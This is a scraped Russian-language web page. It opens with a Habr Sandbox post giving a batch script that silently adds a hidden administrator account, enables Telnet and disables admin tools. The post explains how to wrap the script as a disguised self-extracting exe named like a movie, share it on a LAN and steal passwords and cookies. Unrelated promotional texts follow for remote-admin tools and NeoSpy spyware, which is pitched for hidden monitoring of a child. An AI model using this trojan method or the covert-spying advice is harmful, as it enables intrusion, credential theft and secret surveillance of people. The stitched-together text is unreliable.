Простейший скрытый способ получить доступ к нужному ПК из домашней сети / Sandbox / Habr
Привет всем, это моя первая статья на хабре, так что не судите строго. В этом посте я опишу как можно получить удаленный доступ к компьютеру пользователя в вашей локальной сети через командную строку, обходя все антивирусы и немного зная синтаксис командной строки Windows. Статья предназначена для использования только на Windows XP, но при желании можно переписать код под любую другую ОС семейства Windows. Итак, приступим. В целом, статья написана для пользователей начального уровня. Самая главная цель — это заполучить нужные данные (пароли, явки, дачи, доступ к почтовым ящикам, файлы ключей webmoney, куки и прочая важная перхоть) и уйти незаметно, не оставив следов проникновения. Итак, начнем, я нахожусь в локальной сети имеющей порядка 5000 пользователей, сеть со статикой или dhcp не имеет значения, мне розан ip адрес и я счастлив. В сети имеется тьма подсетей, роуты которых прописаны на серваке. MAC адрес компа прописан у админа сети, так как в моем случае, это было условие подключения к сетке, таким образом мой мак засветится в случае чего. Во избежание быть найденным, первым делом устанавливаем виртуальную машину (использовал VmWare 5.1), устанавливаем на нее XP, сканер портов (использовал SuperScan 3.00 Скачать можно здесь) и запускаем службу Telnet. Подключаем виртуальную машину к сети с помощью NAT и получаем таким образом совершенно другой mac-адрес машины смотрящей в сеть. Все гуд виртуалку поставили, идем дальше. Открываем обычный блокнот и пишем батник следующего содержания:@Echo off
Net user Admin_Support lop /add >nul
Net localgroup net localgroup Ђ¤¬ЁЁбва в®ал Admin_support /add >nul
Net accounts /maxpwage:unlimited >nul sc config TlntSvr start= auto >nul
Sc start TlntSvr >nul
Reg add «HKLM\SOFTWARE\Microsoft\WindowsNT\CurrentVersion\Winlogon\SpecialAccounts\UserList » /v Admin_support /t REG_DWORD /d 0 >null
Reg add »HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\policies\System» /v DisableRegistryTools /t Reg_dword /d 1 /f >nul Reg add «HKCU\SOFTWARE\POLICIES\Microsoft\MMC» /v RestrictPemitSnapins /t Reg_dword /d 1 /f >nul del %SestemRoot%\system32\compmgmt.msc >nul
del Start_game.bat1. Echo off (думаю всем понятно, объяснять не стоит).
2. Net user Admin_Support lop /add >nul Создаем в системе учетную запись с произвольным логином, в примере:
3. Net localgroup net localgroup Ђ¤¬ЁЁбва в®ал Admin_support /add >nul Добавляем учетку Аdmin_support в группу Администраторы, кодировка слова «Администраторы», как у меня в данном случае «Ђ¤¬ЁЁбва в®ал» обязательно должна быть в кодировке DOS. Можно сделать в обычном Far’e. Т.е. то слово у меня уже в кодировке dos.
4. Net accounts /maxpwage:unlimited >nul Период времени в днях, в течение которого будет действовать пароль пользователя. Значение unlimited снимает ограничение по времени. Значение параметра /maxpwage должно быть больше, чем значение параметра /minpwage. Допустимы значения от 1 до 49 710 дней (т. е. значение unlimited равно 49 710 дней), по умолчанию используется значение 90 дней.
5. Sc config TlntSvr start= auto >nul Устанавливаем службу телнет в режим запуска «авто».
6. Sc start TlntSvr >nul Стартуем службу телнет.
7.Reg add “HKLM\SOFTWARE\Microsoft\WindowsNT\CurrentVersion\Winlogon\SpecialAccounts\UserList ” /v admin_support /t REG_DWORD /d 0 >null
8. Reg add “HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\policies\System” /v DisableRegistryTools /t Reg_dword /d 1 /f >nul Запрещаем запуск редактирования реестра. (Можно обойтись и без этого параметра).
9. Reg add “HKCU\SOFTWARE\POLICIES\Microsoft\MMC” /v RestrictPemitSnapins /t REG_DWORD /d 1 /f >nul
del %SestemRoot%\system32\compmgmt.msc >nul Удаляем mmc (Не обязательный параметр).
10. Reg add “HKCU\SOFTWARE\POLICIES\Microsoft\windows\System” /v DisableCMD /t REG_DWORD /d 2 /f >nul
11. Del Start_game.bat Удаляем сам батник.
Батник готов. Сохраняем содержимое блокнота как .bat файл, под любым именем, в моем случае это Start_game.bat
Далее делаем из bat файла exe файл с помощью обычного winrar’a. В параметрах winrar’a устанавливаем параметр «создать архив sfx» и «выполнить после распаковки файл» батник «Start_game.bat». Также в настройках создания архива указываем: распаковывать в скрытом режиме. Помимо этого добавляем к батнику, с помощью того же winrar’a иконку к файлу. Жмем создать архив и получаем exe-шник с иконкой. Работа с Winrar также показана в видеоуроке ниже.
З.Ы. Конечно же можно использовать и другие программы для создания exe файла, которые имеют различный нужный функционал, такой как задание размера файла, типа, скрытия окна распаковки и прочих интересных вещей. В данном примере для большей наглядности я использовал WinRAR.
(Делать можно необязательно exe файл можно создать и другие типы файлов).
Итак мы получили файл с именем Start_game.exe, также можно создать более оригинальный файл с актуальным именем, чтобы пользователи увидев его в сети захотели его скачать, например название фильма, который недавно вышел или скоро должен выйти и его все ждут, (например Трансформеры-3HDTVRip.avi) ну и так далее.
Далее расшариваем папку в сети с нашим Start_game.exe. Как только наш юзверь скачает и запустит наш Start_game.exe, сработает наш батник, и удалится. Открываем нашу виртуальную машину и запускаем сканер портов, где указываем диапозон сканирования нашей сети (в моем случае это 10.16.93.1-10.16.93.255) и порт телнета (22 или 23). Сканер покажет у какого ip адреса открыт порт телнета. Если порт открыт, смело подключаемся, открываем командную строку и подключаемся командой: telnet ip_адрес, где вводим наш логин
При желании батник можно доработать для более интересных нужд, в данной статье показан лишь простой способ доступа к ПК пользователя без его ведома.
З.Ы. Единственный минус батника — cmd.exe висит в процессах у пользователя в диспетчере задач. Но я думаю это не так страшно, так как обычные пользователи не особо заморачиваются в знании имени процесса в диспетчере задач.
http://www.youtube.com/watch?v=X5GD4Iu91CU&feature=g-upl&context=G2c89d80AUAAAAAAAAAA
habr.com
Удаленный доступ
RMS — это продукт осуществляющий быстрый и безопасный удаленный доступ к рабочему столу удаленного компьютера. Удаленный компьютер может быть расположен, как в гостиной вашего дома, так и на другом материке.Удаленное управление рабочим столом
Наиболее часто используемый режим соединения — «Удаленное управление» или «Просмотр». Этот режим позволяет вам видеть удаленный рабочий стол и управлять клавиатурой и мышью удаленного ПК. Благодаря уникальной технологии захвата, RMS — один из самых быстрых продуктов, с удаленным рабочим столом можно работать в режиме реального времени.
Удаленное управление рабочим столом
По центру в верху окна с удаленным экраном расположена всплывающая панель инструментов, которая содержит ряд часто используемых действий: настройка соединения, вызов другого режима, выбор текущего монитора и т.д. Данный режим поддерживает технологию «Drag & Drop» — перетаскивание файлов и папок непосредственно на удаленный рабочий стол и наоборот. Не нужно запускать файловый менеджер, чтобы выполнить простую файловую операцию. Используйте привычное перетаскивание.Передача файлов
RMS предоставляет весьма продвинутый файловый менеджер, который позволяет получить доступ к файловой системе удаленного компьютера. Режим «Файловый менеджер» выполнен в виде окна, разделенного на две панели по вертикали, интерфейс будет привычен пользователям других известных файловых менеджеров.
Файловый менеджер
- Поддержка всех базовых файловых операция — копирование, перемещение, удаление и т.д.
- Встроенная «интеллектуальная докачка» файлов. Эта возможность включена всегда при замене (перезаписи) файлов. При операции замены файлов, будут непосредственно «физически» заменены только не совпадающие части.
- Режим вкладок позволяет открыть в одном окне файлового менеджера сразу несколько соединения с различными ПК. Возможны файловые операции между удаленными компьютерами, а не только между локальным и удаленным. Вкладки легко упорядочиваются перетаскиванием.
- Все данные, при передаче, сжимаются и шифруются, для экономии сетевого трафика.
- Файловый менеджер полностью поддерживает интеграцию «Drag & Drop» (перетаскивание файлов и папок) с другими приложениями и системой.
Список компьютеров и структура сети
Если вы используете RMS для доступа к сотням (или даже тысячам) рабочих станций, группировка соединений в иерархическую структуру — самый удобный способ организации. Вы можете создать структуру, содержащую, к примеру, список городов, в которых есть подразделения вашей организации. В свою очередь, для каждого города можно создать директорию, содержащую список подразделений, находящихся в данном городе. Структура может быть сколь угодно сложной или простой. Если Viewer находится внутри домена (или к нему явно подключен домен) — доступно все дерево Active Directory, т.е. структуру и соединения не нужно создавать вручную.
Active Directory
Еще одной интересной особенностью являются т.н. «эскизы экранов» удаленных компьютеров. Для всех авторизованных соединений (удаленных ПК) отображаются уменьшенные изображение их рабочих столов, которые обновляются через заданный промежуток времени. Размер и частоту обновления этих эскизов можно менять. Также, если навести указатель мыши на такой эскиз и задержать его на несколько секунд, появится всплывающее окно с увеличенной копией данного эскиза.Сопровождаемые и не сопровождаемые ПК
Сопровождаемый компьютер — это ПК, за которым работает оператор. Например, компьютер бухгалтера, дизайнера, менеджера. Не сопровождаемый компьютер — это ПК, за которым, соответственно, нет оператора. Обычно это различного рода сервера — веб-сервер, файловый сервер, контроллер домена и т.д. RMS хорошо подходит, как для администрирования сопровождаемых ПК, так и не сопровождаемых. По умолчанию RMS Host предоставляет полный контроль над удаленным компьютером. Вы можете контролировать экран, клавиатуру, мышь, файлы, процессы, службы, питание и многое другое без каких-либо ограничений. Компьютер можно даже перезагрузить в безопасном режиме. Настройки Хоста можно защитить паролем от изменений. Это все удобно для администрирование не сопровождаемых ПК. Однако, если за компьютером работает живой пользователь, такой подход не всегда годится. Пользователя может не устраивать тот факт, что к его ПК можно подключится в любой момент без предупреждения. На этот случай Хост можно настроить таким образом, чтобы, при попытке авторизации удаленного администратора, запрашивалось разрешение на доступ у пользователя, который работает за компьютером. Также можно ограничить список режимов соединения. Например, запретить доступ к файловой системе. Для администрирования пользователей вне организации или же оказания удаленной поддержки есть специальный модуль — Агент. Это специальная версия Хоста, которую можно запускать без установки и прав администратора. Удаленный пользователь в любой момент может прекратить сеанс, просто закрыв программу.Подтверждение соединения
Когда данная функция включена, программа показывает удаленному пользователю сообщение с запросом на доступ к данному удаленному ПК. Удаленный пользователь может принять или отвергнуть запрос на соединение. В настройках можно указать промежуток времени, через который запрос будет автоматически отвергнут или принят, также можно запретить отображение запроса, если в момент соединения с удаленным ПК не работает интерактивный пользователь.Подтверждение соединения
Данная функция удобна для различных служб поддержки. Незнакомый клиент может чувствовать себя некомфортно, зная, что к его компьютеру без спроса может кто-то подключиться.Работа при сложной топологии сети
RMS — это весьма гибкая утилита для удаленного администрирования, которая может работать в самых различных сетях, со сложной топологией и структурой. Внутри корпоративной или локальной сети обычно все просто. В настройках соединения указывается IP адрес или DNS имя нужного ПК и готово — можно соединяться. Но что делать, если удаленный компьютер закрыт сетевым экраном или NAT? На помощь приходит наша технология Internet-ID. На удаленном Хосте можно, буквально двумя щелчками мыши, получить уникальный ID, который будет затем на постоянной основе привязан к данному Хосту. Затем указать этот ID в настройках соединения на стороне администратора. Все — можно работать. Это не намного сложнее, чем соединение по IP адресу, однако позволяет легко решать многие рутинные проблемы системного администрирования, и обходиться без «проброса портов» и прочих приемов. Также доступно т.н. «каскадное» соединение (соединение через другой Хост) и обратное соединение (более старая и менее удобная версия Internet-ID). Данные режимы соединения заинтересуют продвинутых специалистов в области построения сетей.Гибкая настройка прав доступа
RMS предоставляет возможность разграничивать права удаленного доступа к удаленному компьютеру по режимам и пользователям.
Система безопасности RMS
Помимо встроенной системы учетных записей RMS, поддерживается также система разграничения прав для Windows пользователей, при авторизации на основе NTLM. Это особенно полезно в доменных сетях.
Система безопасности NTLM
Блокировка экрана и устройств ввода
Функция блокировки устройств ввода (клавиатура, мышь) является обязательной для любого современного программного обеспечения для удаленного доступа. Данная функция позволяет заблокировать клавиатуру и мышь удаленного компьютера таким образом, чтобы удаленный пользователь не мешал специалисту поддержки работать с удаленным компьютером.
Блокировка экрана и устройств ввода
Функция блокировки экрана позволяет скрыть экран удаленного компьютера от пользователя, который находится непосредственно у его монитора. Дополнительно можно выбрать изображение, надпись или веб-страницу, которая будет отображаться на удаленном мониторе на время блокировки. Вы можете настроить блокировку устройств ввода и экрана, как перед установкой соединения, так и во время работы с удаленным рабочим столом.Работа с несколькими компьютерами одновременно
RMS поддерживает неограниченное количество одновременно работающих подключений к рабочим столам удаленных компьютеров.- Клиент (Viewer) может работать с несколькими удаленными Хостами одновременно (удобный интерфейс на основе «вкладок» облегчает эту задачу).
- Хост (Host) может принимать соединения от нескольких Клиентов одновременно. Например, несколько администраторов могут подключиться к одному и тому же Хосту.
- Одновременное подключение поддерживают все режимы соединений.
Настройка качества картинки и экономичный режим
При работе внутри локальной или быстрой сети, эти настройки можно не менять — программа будет работать в режиме реального времени. Однако, если канал соединения узкий, то имеет смысл уменьшить количество цветов, передаваемой по сети картинки, а также включить т.н. «экономичный режим». В медленной сети рекомендуется выбрать 256 битный цвет и включить экономичный режим. Также можно ограничить FPS. Это позволит весьма комфортно осуществлять удаленный доступ даже через GPRS.Удаленная печать
Данная функция позволяет распечатывать документы удаленного компьютера на локальном принтере. Если раньше для этого необходимо было скопировать сам документ на локальный компьютер, затем открыть его в приложении, которое поддерживает данный тип документа, и только потом распечатать, то теперь все намного проще.
Удаленная печать
Больше нет необходимости устанавливать нужное приложение на локальный компьютер и копировать файлы (тем более, что это далеко не всегда возможно). Вы можете распечатать документ удаленно, на специальном виртуальном принтере RMS. Данные будут автоматически переданы на локальный компьютер (Viewer), и вы сможете их распечатать на любом доступном принтере.rmansys.ru
Онлайн слежение и удаленный контроль
Онлайн слежение и удаленный контроль
Как же проследить за ребёнком, если вы не находитесь рядом? Легко. Существуют программы, которые позволяют просматривать экран через интернет, с помощью привязки к аккаунту. Более того, помимо функции слежения каждая из этих программ имеет массу дополнительных функций. Давайте рассмотрим самый популярный софт для слежения и удаленного контроля.
NeoSpyNeoSpy — программа для удаленного слежения за пользовательским ПК с функцией онлайн просмотра экрана через интернет (с привязкой к аккаунту). С помощью данного программного продукта вы всегда сможете просмотреть экран вашего домашнего или рабочего ПК не только с другого компьютера, но и даже с телефона или планшета через Интернет. Программа проста в установке: вы загружаете с официального сайта мастер установки, который скачивает саму программу и устанавливает (кстати, никаких рекламных и навязчивых тулбаров, которыми последнее время грешат даже крупные софтверные компании, в дистрибутиве нет). Далее, после установки, переходим в настройки и привязываем программу к аккаунту, после чего будет доступна функция просмотра экрана онлайн.

Программа шпион NeoSpy
Помимо обычного просмотра вы сможете выбирать, что смотреть: открываемые окна, набираемый на клавиатуре текст, посещенные пользователем сайты, а также переписку в установленных на пользовательском ПК мессенджерах.
Как видно из скриншота настроек, программа предоставляет массу возможностей, который каждый выбирает для себя сам, исходя из своих целей и задач.
Привязать аккаунт совсем несложно. Выбираем пункт «Просмотр через Интернет», вводим имя пользователя и пароль, нажимаем «Подключить». Включаем слежение.
Теперь переходим на сайт программы, вводим логин и пароль, переходим на вкладку «Аккаунт» и нажимаем на «Ваши компьютеры».

Онлайн слежение в аккаунте
Помимо просмотра самого экрана вы можете подключиться к вашей веб-камере, что поможет наблюдать не только за действиями на компьютере, но и возле него. Вы можете проследить, делает ли ваш ребенок домашнее задание.
В случае, если программа стоит на переносном устройстве – программа показывает на карте места географического положения вашего устройства в момент использования.
Следует отметить, что из рассмотренных программ подобного рода именно NeoSpy дает возможность вести скрытое онлайн слежение и позволяет сохранять видео с экрана в вашем аккаунте. Также есть возможность проматывать, а не смотреть все видео целиком. В отличие от NeoSpy другие программы не сохраняют видео, и для слежения требуется постоянно быть подключенным к экрану.
Важным отличием NeoSpy от других представленных программ является полностью скрытое наблюдение, то есть пользователь не видит сообщения о вашем подключении на своем экране, как, например, в TeamViewer и прочих программах, благодаря этому ваш ребёнок не узнает о наблюдении за ним.Скачать NeoSpy
Что может быть ещё выполнено с NeoSpy?
Шифрование трафика. Все данные, передаваемые через сервер надежно зашифрованы. Их практически невозможно расшифровать. NeoSpy использует AES шифрование передаваемых в сети данных (экран изображения, указатель движения, сигналов клавиатуры и т.д.). Двойная защита паролем. Первый — онлайн аккаунт: пароль, который используется для входа в онлайн-систему. Это позволяет только просматривать список компьютеров ранее добавленных в онлайн систему, но не позволяет связаться с ними. Второй пароль (и самый важный) является паролем доступа, что позволяет подключаться к компьютеру и видеть конфиденциальные данные.

Интерфейс главного окна
Оповещения удаленного доступа
При использовании опции «Сообщения», вы можете уведомить пользователя о чем-либо.
Другие функции безопасности:
Пользователь не может удалить или закрыть модуль слежения даже через диспетчер задач.
При управлении удаленным ПК отображается экран этого компьютера (через Интернет или локальную сеть) на вашем собственном мониторе. То есть, вы сможете видеть всё на удаленном ПК, как будто сидите перед ним, независимо от расстояния между ПК.
Программа позволяет работать с различными удаленными ПК одновременно, из любой точки мира.
Чем Remote Desktop в NeoSpy отличается от других программ? Основные преимущества ПО дистанционного контроля NeoSpy являются:
— Встроенный клавиатурный шпион;
— Высокая скорость и производительность;
— Интернет-шлюз позволяет подключаться к удаленному ПК за брандмауэром или когда нет маршрутизацией IP — адреса или IP-адрес изменяется динамически – это является уникальной особенностью программы!
— Низкая нагрузка на сеть, в связи с оптимизированным алгоритмом сжатия данных. Алгоритм шифрования делает использование программы абсолютно безопасным;
— Несколько одновременных подключений. С помощью этой функции администратор сети может эффективно просматривать различные удаленные компьютеры одновременно;
— Графический интерфейс удобный и интуитивно понятный;
— Удаленный рабочий стол устанавливается легко. Вам не нужно быть компьютерным специалистом для настройки и работы с этим программным обеспечением.
UltraVNC
UltraVNC — эта программа эффективна и проста, и, что не менее важно, бесплатна. Она отображает рабочий стол удаленного ПК (посредством Интернета или локальной сети) на экране вашего компьютера. Программа дает возможность использовать ваши мышку и клавиатуру чтобы управлять удаленным компьютером, к которому вы подключились. Вы можете управлять этим компьютером, как своим собственным. Для работников технической поддержки эта программа будет особенно полезна, т.к. поможет вам быстро получить доступ к ПК клиента и провести необходимые операции, где бы не находился клиент. Программа не требует особо сложных действий от клиента и запускается из файла. UltraVNC отлично работает под управлением практически всех ОС (Windows: от Windows 95 до Windows8, Linux, Mac OS) х32 и х64. С помощью встроенного просмотрщика можно обмениваться файлами между компьютерами.

Интерфейс UltraVNC
Кому будет полезен UltraVNC — для тех, кто нуждается в поддержке удаленных пользователей Windows. Продукты были специально разработаны, чтобы отвечать потребностям:
- Справочной службы;
- ИТ-отделам;
- Пользователям, которые хотят помочь своим родственникам и друзьям, или получить доступ к домашним ПК с работы или интернет-кафе.
DameWare Mini Remote Control
Мощное ПО дистанционного управления ПК, которые работают на ОС Windows, Linux и Mac OS. DameWare Mini Remote Control (MRC) является одним из лучших ПО для удаленного управления программным обеспечения. DameWare Mini Remote Control доступен с DameWare центрального сервера и консоли администрирования для расширенного управления. MRC лицензируется по количеству техники в вашей организации. Программа была создана более чем 10 лет назад и с тех пор тысячи ИТ-администраторов получили идеальное соединение с удаленными серверами, ПК и ноутбуками благодаря DameWare Mini Remote Control. DameWare MRC обеспечивает удаленное управление для систем Mac OS X, Windows и Linux и включает в себя множество замечательных возможностей для дистанционного управления ПК.
Понятный интерфейс управления. Вы можете получать информацию от удаленных компьютеров, которые могут находится где угодно: в том же здании, на другом конце города, или по всему миру. DameWare MRC делает дистанционное использование рабочего стола невероятно быстрым.
Преимущества DameWare Mini Remote Control:
- Удаленное управление системами Windows, Mac OS X и Linux.
Подключение через МРК, RDP или VNC с одной консоли. Для каждого пользователя создается свой отдельный экран, для легкого удаленного устранения неполадок. Возможна передача файлов во время сессий дистанционного управления
Mini Remote Control может быть развернута с DameWare центрального сервера и консоли администрирования, которые обеспечивают расширенные возможности управления из единого центра.
